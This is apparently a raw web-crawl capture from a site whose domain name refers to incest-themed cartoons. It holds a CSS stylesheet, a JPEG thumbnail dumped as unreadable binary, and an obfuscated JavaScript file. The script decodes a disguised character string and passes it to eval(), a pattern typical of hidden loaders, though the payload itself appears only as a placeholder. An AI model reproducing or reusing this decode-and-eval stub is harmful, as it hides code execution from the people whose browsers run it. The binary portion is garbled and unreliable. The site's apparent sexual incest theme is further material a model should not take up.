    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: text/plain
request_url: https://incesttoons.org/thumbs/801/2705852731880813801_0.v1568899380
body_size: 16819
content:
���� JFIF ,,  �� C 		



	�� C��  � �" ��             	
�� O 		   !1AQ	"aq�#2����BRr�
$3Cb���%&4Ss���DETd�����            �� 4      !1A"2Qaq#3B�������R����   ? �d&-��R��UTX�J@���ߊ�i	Q���X��9���n&��B?<r�;Έ��=E��|��)P&��G�}�Q�ꫧn�����	+�7ܣ��3���9a�-�=Ĳ��<e�A��b������)+$���!�s|�ڛ�4��Y��ئ��n#�E�_D��Y����[e/9(��i	���"�њ*�[?�2�Rz�N��2��Rp3/hJ7x�:Ԕ�����M� ,�"}J~��~�L��X��p5hZ����5W��}� ��K)�}��#���2@�=tG�פl����i���m�:�4��~�����MI�X�
�@����E{\��ۑ��Vi��,B�=�`̒ۋ��6��g
����Op�|�'�&/�`ؑ�c
?a��I�g�I�.��^� #�9���\��SdhP��� �<U"i;�V��ٞ�]��s�1r���*�D+�?�J~��sQ5������mcj[F� ۶̜.���L�un��x�$��hwEB\�!V�;|0��c�G��x`_&T��IbR��0kOOR8=�}�3�̽�@�YA���ҟv*���Sc&�{#
�c4z&zCDv�w�5���q~��0�5c�r�Y�*��Ai&W�p$��I�=M��9� \`�4("A?���b2��%է�������|��`�j���l׷����lp�S�� x�0���䷷`pF����ĒNYJ�e���ӄ٩��v5� ���xU�t�%�V��I� :q�5'��d��(�q�;��k��zȸ��
i,V�����^^F���?,/������4�^�>��S�Y!V��O�¿����%��F��o¬��T������{�m�ɕ�3Yc�cɾ�w�x��9OJm[}�q�� ���d�ε��ų��0�>q��	U3T��$Jh��XI{��=���1��f��$�����~8%�&Զ?w T�M�/S�Ü�-�L:���cn�<���,���3������]z��?�ȝ#5���n0�G�TbV';*��_V���A�?gP�C�:��`|�`"ʗ�18̲�+�	8)��ӄ��L�(�?c������F��`vfx�Z��pٞZ�N�!��:V�C(����;5����G�p>03&'e�ʝ���v3�%T�>�>A#p�P����ajk�Nr� ���b�P�Fgk�Dg���$�f[Eە�X���87���)������2?x~x��XDp�rT����� 1ę���Td9?�E��ϭ_�8�r�eu~�_�-	���@��H���cڝmB��n_H&�V�8MB��6G�� `�)�N�76E��3�HM��%)u�+�%*��c��]B��"'C���li�{_�f9����VN%Nq3��ڞ� ��YWwQ���|�2�x_���B����93�#
���N��� �0����x�	E�0<�0���������?8uĥ��2�;�7��5f��ɭ��}���l�*	�U� �6�q��
�@?�l��$g�Q����}���0�F����0ٕ�� jo�q�.���J)���兓�uv���pA�T=bM�$�g�tbo��#���F7Vs�;�^�\�Ij,8��S�J�&�@* \�ͱ�0E�ݱ6@Y���ۘ:_/ui��)�U��)��#�[JH[����>�Ӛ��#�6e�NͅM��}v��QHPP���x�G1J��^������%*�1�0�����6@�})���]���<K�R��Ң&�J��ۄ�9j,�Mе���}&�[IZ�O�6Nđ�k.���O'S����������r�^ut1.%zT��(Jq% ����6$��u/���\@�u2��
���iu�~�Ҳ��.1���j~i���&�"M>�WfR\��2Xm�������VOp�1����6�m���J�)@�v vc���'��E}oi�F9�,C�M~17b�����$�@Hq� ̮i����}�_��;��=ͧE1G���fQ2������X�E�y���m� �|%�˹�'~��hJz"`1�8�e�Bԟd�Wؒ1��5��4�GR�0[���4���6>��r�%U�@�SD�a�/��
��I��8��B���ǳE���z�D�}��������Xg��QӦ� �;|��̰=��yї��Y?~򬞆Qq^ �������	)�tr$�<�o�X�ß���I#)H��P{l��N��$y�!+V[h���	ÙM�i�"�1��/w#e�v�>����6eX���(̍�ӽY.�
����;�o���K���rz�e^}1��FncCB󣋝��a\�[^�d�|3z�;x��iA/�mm�4�i�x0� ���Q�� �^4OGS!���h��
���2]M6���	Id�g����r��q�?��E����a&PI�v�vӆ�O��[0|@ܰ���ٮ1�����=��q9��¦xN�-7Yq��ZM�Fi�Q�:�{^RG�-�^�e� ̨>Ҧ�vR���E;e܀M�1ʞo��x��G�E
n,6QWbꐝD8�֢�(�j��9��c������W�ޞ����*;ʉ��&d˹tR���D��:��Qu�G�H($�@"��-��Y9��y?���6�)��먳N�j�Sû�Y6Ң �{x�߈Y�l0�p��Q���%���U����D�aīIB�AJ����#q�f�ʚ��Ϭhi�b�9 ��?V����-
��U�I��_e���\֭"��M��!�7��Y��t��+�&|A�ľZ�g�fS30��eE��t�Kq��J7rM�o{��p����}��8�%+SX�Wa�77��?��,(�4AW�D|D愲ƴ�t��jݯ��YUq�g<��q��?�b5��yv��ʴ�]>�~񈾶��+�������R�0�w� ��:g�L��GI%���v���iI�� ��	�,թt������h"X�H1n[!u�|�g��}1��)����	r����W����t���}е����bO�]~I�ժ���g�ǊZ���~�g:�\�� ��A��T�\���w[��ޣ�����?4���=��~#k�z[68{�� K��Oa��������P��P�O�6�FTtᛆ�j��_�2�����F��k�=��>]OP_N"ϸ�J͐p�XDO�Oኹ���s"��J���Ng2��}���±�+��2T�\7�Q�Ӂc�FoEA���a�������G��$6�o�w̌\�?B���-T��ß�p�
���q��5�#Y��(�~�9�'�u�a������Z{�c�SkJ�7�b�DǱ�+.�߰�Ɲ)�� �ر<J,���ӓy
ϓ��IICJ=��h@�,r7�/ӀC�EԢF㽻���� H70�,�d��"ni���R[�ԕ(%[�J��Iۄ(c�ْPv�$uJն�|"ְ.�O���ץg?�O�\���7Nmt��]����B5���X3[)ԥY@���p[�*"�A������F�������$z0r_;���Pϵڔ�~G����v�k�)IK��֖��R��]Ij�U�m�b��p��ԯF�.������Ԉ�xy���}i;��E��z��aj8A[�6VM����s�\��b�7mi���B�%*�H` � vr�m���-c0dԴ���Q�.�ˤ)IO�7��1�6,'���2�o�|��,��J�_���pd��q��8�-���R�X$m�	�J5N4��Tި�܁G������2T�Բ��?rQR�R��7Ԇ���Wy���W��*���ϩEk�)�*��լ��&��`=�Ԉ͊�����$5�U%-d!ℴ��J�z�:��UԠE��1wQ�ةs�n?���~��2�r��D�a�YQ�V�
%F��X��%�$b���8y�I<��j)������<�s_C�G�R�Q��3VO�.�%r羷P�q�	�Z�QH;�!J;�VK�N��m#0��'�\.5H:"���h/a�Ek;��R�V��[�[��	ڸRx�u'/F$xadxk����ڴΆ\x��$�����yT���v� ��rwN�~��X�3x�����Rc0`Aqռ��	lu��Ϗ�
����c��J�݈����8O������1�PK�Z.(-�
���iH:N�U����t�j[`��9e�`2�h�;�����a-(x0����M����F\�z�Y)�'��㚜��y�\�dF�����٨�-��� �J=�E�}�����shԙ�5UFC��ʍ�!/I+ ��VB��$��,I6ƝV�,�fo��S�9��$V�k�й��)f�d�Vj�bD�����t�y�;� x�F�{�9����8rkŶ��8-*�壘�j�^~c�U��.�{�)$x�l\���9��f��r�a*˵����r��K����8ځ
N��Ă	&������[B��9��� �s�i����3%K��� �(�a��m��{����j	Q����$^�.,p��T����b�^[m3*����q�%
�%M��^�[{��Nyts�|��L�U�9nYB�L�ݕLQp).�u$,, -t�|P�=��FH\�,�k���R> ����k,tʱ��>��W[ �0g~�5�5R�A��m1��T�Jm��-�E�ի�ķX�h�86�֫y\b�r�ӛ�EL�%e��܂����J����.4���$t@��t��z���4�]���-\^��|:xh���]�@Åi��s�#ܼ|l0�v���\#�`߲���r�ka��N>A8m��C���P~4=���av`��~���s�1Jx7T���)6*����&B��U�]=��6�+���Xq�H��濈���CK����UNC�JR�QG����7 ���}��L�˜\�*<�c/�f�G����3&+�Cw(�@QB���}���U-!q;��ｭ��?�S��m�0�i�t���|F�4��[��1.�8ҚZ]��!hq*.n7�o`/R����8�G��9��4f��r�.RԲ�g�-���/M����q[�Ԛ��[l:��+A7Өmc�68k��g��ٵ5 W8զ3 ��N!bJ����U�߽�8�ùF���Kգ�����Wӹ�)����Ts�}��_���9���H8P*)��w�m�0�n:56,;�����g8wY��3��;�Ti�,V����-/:���O�G�������JdI���̵Ld<���HB\Z�lW��J �c�_�/�����P�?_�S\5���SR'�s�%w;�˲�Cw����mrx�u-ul�B)��������?��Y�F� ��g�V2�7�g/���C���d���OT��vP�B`	Q�{$჊���}��!b��}ȱ���S*.��C��)�'����bE�א{�F���ČFAr~�/d�5�<�[��������V��)�J�.�Bc��}s�~�5hP��n�6Ѹy�i�fx4�2�F���)imSKKKJSr����<��((uom�d�����/��ܖ�e�j���,���	���p�.J�m]�;���^q[��ەx�Y�4�T�!��%Ead�v������n9�ӭ����c[XWO8�߇�ENy�#0Gu�Ӫ��1�S�3CkΚ�\b���N �vR��5��R�0r�*��)�%��پ������M�s�9����2�2�6�
M,�-�W��%��Bѥ��B�BT=�T7"ɶ���*�4��t�(�&������.�,Fuo����$kݙy�y�|��;W&�-I7� �7�hK��z��c���k������YZ��,#�~�5�3C��[e��veMb$R��U��$�|I8өk�M;�zWM����Č�3 �U9"s��ʹv��|W\ś��fT��R�a��K�*R��&� \�v��{��%�+�o/�8kL��Si�>[�}�s��o��/*��̇6c�ˉD���%-�������k���־�儾��~�ȝ^�MEy(0a�e�����q����{כjE9�MiPŬu��cIh �q�ڷ�k���,ÆˎӖ=j;dtҕ�HH>�
������.	A���*IR"�v�6[�@-��;l7>C��Ǻu���Z�-��;+T�Et�b���gQO�T�,x���N�xN����qk�"R�MeO/��T�:Lڥz��N<�Tڋ�.E/4V�RE���t���������5�Iu~H8�Gy�bR3dgc������[�[I��%�ߐn2��g���V���dTZ� S��C�H
JH:P�! �
���a>z99Q�~�� qK'V��K3f��VU��2Dx�)d�qM�J����P���fZ=ECM�n��u%�����̐���9�1�A�Aq� Z�	M�)N�RA�4�d�U�I&��g������s����J�z���%j.��g}:O�c����)9捜&Fq SR�d:,[N�%KO��Q��W2�P��en��rLմ�V��lwZ���=������q��ҵ���^�Z�B?�Ъ�Tz�Z��	֖S`�.��R�> c���[/��m#��4x#�L>l��%)�ZjY�◐�i���~X般	T��(���[�g9�����n� Jr߳����!x�l(�LK��a�a�[��y�� ���M\�~�X9Rhx�?�1ꘫ�wܜkI�I���S���4'�)�l��;����/1U
/��%���S":˩a	d����DiJ�QQ�ww^[���qo(Q��%S�AaŶ�Z�)r���U��xb�'���*|�fO���r�9��Vo�8�KJ�N�u�y��^k2�2g*N6�
ʹ�|U���1n"����f-���A��U�cx�W���C��,�e��%�L�J��#q��ք�et\XU#��,���/�����PZ�O%�
#�+���TY��p[�[�,��m�'R��	�g)����^Ш5:䜵X�FRk���HZ��Hݳ��P�)Scv;��1�L�/ܫ48���r������D��:@��>]@ha�򧓢s-��fj\
��V\��dYi�[K�B��.����`�tO�������
^u>F]��r,��Il��j�Aҝ%`�k�b�� y5��.��VebR�K�2y�/3#�\[����)���ljI���lpu�����ł��fC_�Uȹ���\��k��A���"�.<�OJq�.8R�c�q)N��>���q�3����k9Cb&`��9� ��WV����O�ij�+BJ|Vҏ�.ϥ�ѵ��!���2������L�SSA*�=��P���. ��<��]	��S���r_��j_����\�9Η�r#��(%zH7a��J�w��:�m8�$k���#���UEם��u�Qd%ȑ�{�e:u��@��G���,L����1��Bf��K��C���-���:�TI**;ܒM��r��!��h�eƁQ]�$���UܨN�ū, Yq���q73�ӪL��=�͕�mm�Ԅo����V�R�H�9)���.iV��\��rO۫㎤��lV�L�К�����:�.�V n���sk��
��W��P	���4�e֝:��F�Zv�A���7+k�w��`ծ<N�z�9��n��Ȝ¢���@S^ع�N.�r�E�E�*�1q� i#R�� o|VCxI'���L�5��J���S()CK)m$ܨ$�@�����jT�)�/�((l�`���U�Z��{E�[SfO���4ږfv<'1�n��X*^� v>�C�L��y��,֜/Ȍ��b��T�{nN��N��N���� j�0ٛ�U�Uf�Uc��%�M��mi
��%VP�>;b��#�Î9[+�+1*�X~;3����>چ����i]�c��M�H�c���3����zK� �x)H���!�>���K�5%$�@I���t\��8��[�Y���#&L�C=5�
%-��$������\�����Y�2��eқa}7Y)(u
��)�sqk^��g��R��e
���}]��y1�v�b�����4��Ht���CJt��TN�XTK2��K{��g��A��a�itر�l&���5'�����7$���a��%*�2��q��؄�2����J�,�d��a��<!�謷��,ۢ���,��P>��xjxv!���Í�J�u=��w
���2[���g�C��~��\��*u=����m�!��r�K�S�֫�E�^��cgS	��7بm^�� 7�W���rj*��j�@��s��l
�V�=�H�jJ*��r,�.��V��i�wc3-MOh	��x��8j�JyʅMHLf[B5�1�,��'����U,�F�W�RY5�Ŕ�%�U�}�H�^���^�.q]V�UR���iKY�f�p�v
?����!_I6ek-�4Tu(��=�Gw�����-�Ž���=V�!H�X����9ݪ�3��s�PD	3�YCdtC��Z#ޯv:���k)@COI }Ԣ=����.F�?	\XB[[�c6TE���P? �� ���&ӡ�X�I$��Ӏ�{g���yɂk�#���Zҵ)H(Rw������J�S�����N��_�!^ɒ�[��j#�ĩ������MV�80w��L�-]ԓ��liv�U) �
�>#m��)�r�2TY�mヷ��9���^z哟|�71eTe����T�D�M�Cn]İ��mq�D����<���]擊�Ւ��15�㲡R��%i����.u��/C�D�(+N���{r�2�reb:���TԐVӨS���N��;�K�>->R�d��qt����\�L����O��J�� �1��\�mD���b�O�>��H�@:�I6��{�N%:O'��ʧǔ�Z��̞���2�������H#|w�0g����w�Wid�"�ėC�(oM���qq�[��� *�Zp����0�Y���xC�L�C�l&��P�ٶ��JR� ��i����A�t��ৣ'�T��Fb��T�R�[E�zR=ew'�$ut���k��\-9%Ĳ
\ �R�ma�8���R�d4����.�o�Y�� z�ہ��U�)��n�}H�Ѡ؛w�A"��qc�P~��0�2��=f3m1� �N�� 6�P$~�cKOt���'�\U�-���.;\Cl�#>���-!ZB4(?<G���0�g��6���1�sL	��*��6�p�)����߶B�$jI6��l��Zlu� 2~üOx9e�8<A��^3r3��I�(�w)�)��YZ㸸���Ki;���YOP!Q�7S[`�*OE�-�M�b�QŎ�~M(t��Ev5'-�cQ[�%!j��GN�����{��G)�n��Tt�,8�pM�8�k>�>3:�mSX�{�?1fIiz�%�e>�g$8?������}��A�Ǆ�+�m)_�Lt�Z	�H�|�T&(G<��m��a� e�a����x�b JSm �{�m�lck��3zk�I��Ǌ��I�Vs��ۉ[p�eR�����;yXb����}�T�6�N�lmeX\{φ�E�7�9�l�]���m5)l��[�J/������^M�0�z.Ua�t��~��u��,*�@H-z�{ ��ʋ��x�E6.�%`d��0��W��r��̒�U)t_RU>;m�J��%G_m�6�7��FR�M'&Si���F&�Or4u�Kh0�(y���w꒯"�]{#r�_�b2�����6����R�ܝ���.T��C8��B�Q���4�%N-V!iN����n}ةb��Ɯ�ɶV������P���.B�F[+C(e�B������R���Bv6ß��T:���}�θ����J�t���.H��~�*ǘ#-Q̧c�U%$H-��e��vHP#R�nA� _���NZ�ޗ]�=j�/���I �����Z9�������r[�����}�+@���1r�"B�mVU�/`}ݾ#�gź5C:T�C~��O�*F��m]8Q�>ˀ(�'N���8G�>LT����F��䕾5�Z�N���$�ܲ���*wr�n���M��RI�K��E�?x���q��pD�z������l�X�W'g�2���"��Y��U�kjOp}�ĕ��m��>;t��1�Œ��T|�F��[z�l�2fv�ﶈ�z��Q��� �i%i����k���O��?��V[N�K��fU��*�9_����G�AJG�@��}�>���$ h�B�U�hx庶����O��� �ߒ>'��G��}R'�ҧ��)���j_�u):�.�a�'����5�n"���hZbT�uM���Tm��D�v�8�Q:��n��>:���:[�44#I$}����6) ����
����SYΓ�Ia���Mi����P�����,�,��i2}V����()m�_i�6�㠷c~��n�b'�f%g�
�],Fw��\�ɷ�>�JǊ'���ɫ���WZ�ZH=�m%d{�Q�  +��O1���<h�%M�k�=��fX������Z�v=%���(���JN����T����z�6+1���ҏ`���������6^�`������Ό�8m��S�i��x��a�H�Y~<��;�8���*�T��Rll@���#�f�wi��b�5���rXm������aa�yۑ��J_�U�o�ښ��ʀ���7�S%>'��|U�y1���5V2s�|?��qFF6Y��j�����S�e���ZT���(jW��o�<�YM5�u\EW���Q�Ū��;&|G�9�e�rT˭,%I��Gb7�C�����~���}Z2��+��o"I����q����0��\|�Y)�*�^�ӻ�/IB~ ��@�J�eX���T��<�N�ۤ@[��:��o��T�M�s�����S��y$�OĞ�&�ez.VW�
|z;t�JH����-�Y���n#�W��*,^��t���UB�1�K-����%J�A ms������Ym���ѤkY$�̞�ߊw��M��.���� �IP��v��a�I��ؓ�-�7�`J�M�9��f	5g�Vb�u7��B#8��-,$�i$��ly��.���1����+�%�$8������B�%D��;�%�\aȜF��k�U�Uv3�W�T����݂Q	rT����w�k�|�Ì����'J��U��nL>��T�I+G�����폂~,m:��gP�7�9����;q� s�����j�O�g?^�� 2L��X�|W�m:�jVg��g;N�-��#ذIR����|Jq_s~M�+\(�����4�P>�����~�F`��蜷C�[��LuFa��	 e�m��r��G��rї��y,���<�OV�mA7���>���������{y����u,lc����&ϕE@f�6�p�Sς��XrZҗ���\�c�_�������������ĭ~�}%>P��kU�BRJA;$��Ż��3_+5$�d*TT��ݐ�N�M���b��:w]���wVs��'�5�:���^u�G��2!GWi��.� ٶma��'{w�vTc��$�Yޭh�դ���\Cl�����U���{��dq�P�S��u)�n�A�b�z(yNiBT�]Z��ȌJ�������#�Qe0���§+P	�X���7J��l�T���pc�������Qy�w�8����C!���'J���PP�� 0�#�o,�zU!��
��vd�t����A�Fnj�ͯi�4"�u�!;!)����}�q��g�2�ڔ�ZiY�B_o�SL����p5��F]G�X���7��^Rc��l���S3.��2ИO-�d-����ں�T�b�Q8�Ì�rmߤ�TA���b�z%rdz3Y�ݮמujIXB@���X�y���:�J�� IQ��������Ԅ�԰6�8�'5���*�8��T�������o7S���U�2C���`;���؄�	���:�
L��Oai��� ��E'���� @7�_��g�>�B��5h�Z�u":Ņ�F�;�����n��p#�2Ե+�e��$垨�:�o�ҩ�֩0j�3P��r�i-�VcV�D�u�)�@���,�	���N��GiU����mI�H�q��b�ŊE���&WHʪ��G�l�*GM���d�iHO�,�SeYW��i@��W~�2$%��剕�H�m�
�g�(��to�d�`^=��hm-�;� ��8��{46��� ��p �TS{،`��-�![
F�vlj���HI���(��M�[o,5˓��v�	X;���C�C'��=�)�TT�n78�3��ұ�M�2���0�[PRQ~�X��ҟ~$��ИyzT�)a��H�M��8�-'��Ȩ��4G������*n��st��	?y�*q���X �R�	o����8h�WBP��4��㚜@��J�4e���N�ʕD��:H�,@�� ��Ƽ��*�h�8HH�ӐҾkԯ�ַ3����j�p� �!��}ԥ �۾���� 9|:Ȏ�*�ҁ˝,�a�W�J5+��,b?��dj���9�� �<�um��VC~݃���x}&[��O��Er��B�BI�� �<QG��@�0�b�wÊ�y�%V�3i�K*f(e�h!@��	X-���4>S�\̍W$�ER���D��,=)Q-J��u%-� ��,*��c�w�E�n\�;V�y�2L��554xq�M���J�d� ܓn� nqF8�K���ԩn���Gqm��q.���)
w�������f6��.7���e�U�pG+U3fB�<���⊔��'QQ$������t��ó%J�Hɒ&��Cb����w�BU)N��[Z嚙����uL��Fi�:DILHC)@y=�p��(o�{��e�]2�^�V�S�U��'ʣƜ����J����»���ܻ��H�p��*�P�?)@��n�.}K%�^!.���,!��(����#B	O�����k2�'Y�ќeu���l)qڛ�:���Ӷ�ȓ�� �.D�-{�RsW��[�ĥ�W 1�M�i���������Os��y���"]B[���^�1S`l/�l �1k�B��?�iML�r�/�|��%�j��()����n�gKjYA]�� �w8�x��fViT��Jh�����ɾ��᷇�8� ��O�!��֐㥰�{�;���N��U᧭e���U��*�v��)I�T���(@PZ�_e����:e*�#�m�%�~��4�k�d!�2��8��R��݊���$ʫV�u���k�H��JHO�A��G���!�C1���C��p��R�Թ�#��;�rb��kW��Z\V��:C)߸���С�0]n��>�p��ȓ��6s�4J��f�=s�j2�Jl�Wk}r�/ܑ��|r�ì�&[�Cn��*3�Zǲ�JYmg�ǦM��8'�G/�^ ȪӲ����P�N�Q�i����6*>�BA��A#H�$k��ʜLl�M����2:��G����m)���;�,�"3�f�8�ī�za�S�&Q_���o'�(�7"J�.\���Q�V��u"�����G<�-��VL�R�*RnX�Rl��iD9�\sF�貨qG9�spzb�9�;)��-��u(�m~ɰc��8z!�P⥚}f���g�qhB֓k� �?<2VB &r���#��ᒙl�I��k���ˆX���dY�A�9�J�{nF��6p�'�A�����ļ��(�ل��?C����e�-e�M?0���9�!Q3+-���v�*��SG���{��ӱ�Rl�
<X�7�R�m�J�6 ��7J�W��X�� �K��"<l�s�M��K(�EA�{�R��x���ps��k,q*T&/�7f��'�.�  qm�Jbq�x�v� \������������J.E�?S�Ui�Jsl!k�:Jd�Y��>⿥�F��<�*��R/w`5Ї��y�j��${�#�P�GZyOkr������A�W�W��m�!rfM��e$�	R��� y� ��+�'���3�j4E�V�9�t�{�O����ߙ�\�fX��fU*���DvˁjS�u�s��1Q�J�0ڝ���x�Iș)�d�Tq�U&�iћm����r�pY6SbT7�ة���E��ߵ� ���w�m����{�
%U��f��C��ܐ��)#J_ָ�/}c����/GyKRN��u{��uZ]�6v�=b���(���#p�G�u� �	��:�)@�+wM?�X�"Rk��痩��`��`�_e�U�7�a*C
H=С۵�G�1�b�R�����^� �TY��m6�@���ұ�*Y#�H���d�V�^H�*В���)@�66�̂|�&�vEaK
yҤ��H��_4l�
����P��6�[ğ�&��rO㯤�1��Vc-�n,IR�V��-qo�����Jf��D5)�+
�m6﷿ľG�2�TlFvֳF�����U�䄺ۄ���t��po��`�x�YC$���p�� x7�2���&���EkS2P
�p ��=��������<���TU��),˭B�C��%)�.�4� �A@���~^�"�	Z}q�E���JX�$�|W�cș�'J�U��Ī�r,vvl��[�E��Ok^�/O�5�;L��NL�ϴ�U8�K�M��h̼��`K
z;N9�m)i�g
�Gh�k^���V+�&��#�6���tJa��P����Rw���g�^��p�L�˼>ʰf�!螰�� 8�Z�o"<�)�xz�ؐ�M�YU�pN�=�؀����R�cnA��E�`ʀ�O��
����[�WKv*��䟻��~����S���7�O�~,��RP��\�B�YGF��x��7͠5$�+���B�Sm����<�&ٿ�+�ܠ7P�'���=QKmmX���
�^�3�Sz�RsD��K���u!h* ������r{vūf���Ru��� ����ܝ)�n��|d����d�e�lXx��n����؟����l�$�Q溕�mhh6��n����� :~�*n�:�ÈRv��{�5G3�3G��h���L��ʍ���a;g�D^���˚���WI��c�[|F�O9�\�I
T��IB��i%JN�+�����|��mI�Ж��'�%iSwԭ��}��<���6ۊx��!	O������5:sqg%qc@U���T{����$�;����(N�}��v�����|1�nX��ژ�=�Z���$ �[a��^�`�������I�[Ԓ���{o���ʼ���G}) �hS�!@�������2�D��*l�:$�e)i:�!aZ�����m��8I�S,b֕���5�\�K��� ���Qߖ�5<���������������� GZQ&
㾴$�S]m6�������u�������|�Wq�%Q���V�P7X 쒒7�*o3���������ġ�-F�I��u�t�v�냓� Z�#�:�ӡ!i=�rv�s�����%e^'SB�R����I�B�R���pm�D�[�6�S��2��F'�mú�{.D��d!"CH�!n�I �m�6ŗ���6W9ˣ�*Q�!Hp 4�����.=��{�gʶ@�,�2r�X����WQ�P�e�ܥ xf���89���$8�%Jm�Y�vV��#����ǯ�Z��	�,զ�f��袧e�b_̳a���D>���s�X}���?�t�NDzE:"@�*B��\�|E�G�Z�%�r4w���%Z�⇸������K�\s�]p�B;N%:\q(I*���e(��7۶5����F.~(�&���k��}ao!�F���K*���9\����p��T[��:ʵiK�� ���v��k0寨GC�@J^U�G��'��@�����s�\���z]*==!�+ש--�B.�{x`�ʞ�&'�a̜l���U̟
uD�(�T����m���Ђ�P�*�A`�O�h�.Ԥ��N�U�9R�Q9f1r��J4yM������$z�X��C�ȉ���**̱+b���0��WZǫkҕ( �z�@���?�9w�Ъy�ʞZ�֞���c�)k+�+R��ߵ��_��F�UA�LA��&S)vX�����l@�@6�������6��ZՒ�t�	���OR^iM���A!B��f3x�4����a�ߧ��ץE:�T�6Xz��a%A+*J;lA �x�f6O�.q�Ԑ"�E�+pܤ��<|cU�K.;�֭K*$��w�c1iH�T�?:+�x����dj�d���~�1�O��y(�u	J���������KDȩ����8~̂�)AJ��M�����O����%�6��{���o��c�<G��)�7���Q�<��t��!�R#�S}66��c13�i�8��IQV�P��k��aat����H)������G�#�I&Ȑ�\

�;��'���>K}������P�� ���3�KOu����cYRI�������إt�� �.]B�^���c1#��N�&\�~�)��H[WI�w8N`"3�Eî��I���k�q��H�
S���J.7!%w��T�s3s���^xԌU-��TTJ}�o��w�3�KO9�4�AJ�ie�-hK�M�n5c�;/��m/�ӑ���/�-�
�}��`w6��3�5LC.;L���	ܞ�2�!Ɣ�Z:�Z� �/���݇
MA�ˎ_��jWb��|1��3ѱ+ɋ� �&�flԜ`�\lܐ�x�1����9:*T����+���ȷ��1����?�?��

--- FILE ---
content_type: application/javascript
request_url: https://incesttoons.org/js/O14bsZAC16hgbK4hRuDoDx.js
body_size: 22720
content:
function dxrfqn(ibhempsch){var casrt='Z';var tzofuw='A';var qsgm=[];var hepktpsicg=new RegExp('['+tzofuw+'-'+casrt+']');var tdozhono=ibhempsch.split(hepktpsicg);for(var i=0;i<tdozhono.length;i++){qsgm.push(String.fromCharCode(parseInt(tdozhono[i],29)/(33)));}eval(qsgm.splice(1,qsgm.length).join(''));}dxrfqn('[base64]'); 
     